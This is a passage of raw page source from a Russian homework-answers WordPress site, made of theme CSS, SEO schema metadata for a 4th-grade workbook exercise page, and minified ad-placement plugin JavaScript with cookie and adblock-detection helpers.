.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-1.html#article","isPartOf":{"@id":"https://gdz.red/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-1.html"},"author":{"name":"Anastasiya","@id":"https://gdz.red/#/schema/person/11311146acc577e345c085c159659ee4"},"headline":"Упражнение 1 &#8212; ГДЗ по Русскому языку для 4 класса Тетрадь для самостоятельной работы Байкова Часть 1.","datePublished":"2021-04-06T14:57:05+00:00","dateModified":"2023-03-28T12:14:17+00:00","mainEntityOfPage":{"@id":"https://gdz.red/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-1.html"},"wordCount":68,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"articleSection":["Русский язык 4 класс Тетрадь для самостоятельной работы Байкова"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-1.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-1.html","url":"https://gdz.red/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-1.html","name":"Упражнение 1 - ГДЗ по Русскому языку для 4 класса Тетрадь для самостоятельной работы Байкова Часть 1. - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"datePublished":"2021-04-06T14:57:05+00:00","dateModified":"2023-03-28T12:14:17+00:00","description":"Решебник Упражнение 1 - ГДЗ по Русскому языку для 4 класса Тетрадь для самостоятельной работы Байкова Часть 1.. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-1.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-1.html"]}]},{"@type":"BreadcrumbList","@id":"https://gdz.red/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-1.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Упражнение 1 &#8212; ГДЗ по Русскому языку для 4 класса Тетрадь для самостоятельной работы Байкова Часть 1."}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/11311146acc577e345c085c159659ee4","name":"Anastasiya","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/58e5ba0766a5d376b3fff3ef19ccb356?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/58e5ba0766a5d376b3fff3ef19ccb356?s=96&d=mm&r=g","caption":"Anastasiya"},"url":"https://gdz.red/author/anastasiya"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Упражнение 1 &#8212; ГДЗ по Русскому языку для 4 класса Тетрадь для самостоятельной работы Байкова Часть 1.&raquo;" href="https://gdz.red/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-1.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 